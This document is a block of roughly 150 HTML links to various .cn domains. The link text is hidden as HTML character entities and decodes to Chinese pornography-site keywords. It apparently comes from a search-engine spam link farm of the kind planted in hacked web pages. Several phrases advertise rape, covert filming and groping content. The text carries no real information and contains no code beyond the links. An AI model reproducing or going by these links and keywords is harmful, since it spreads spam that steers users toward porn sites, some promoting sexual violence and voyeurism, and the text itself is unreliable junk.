<a href="http://hf92.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://w-one.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://glpay.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbyled.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://kimhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://cdof.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yama1996.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://bluepie.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gthr65.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://defiweb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pulof2.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wow58.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cects.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://ldccw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cc150.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ikanr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyston.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://irwn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sengca.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://waww.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://sdwomenedu.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://086xx.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luogun.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://zvmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://xinlian6.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xxdw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://921baby.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://audifon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ghonw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://office01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmto.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://turboshop.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzixi.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://zancong.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdiet.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://careergrow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://geshandi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://af163.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://woeqco.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://n9n9.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c46.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allwhite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://dishack.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://legore.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://sscbk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://palnew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://msteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfdfvjj.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://nxq14.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jnssc.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cf80.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szetro.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99bf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://idyjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://hfycyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://rorpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://pznrv02.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://zhemama.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://eiuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
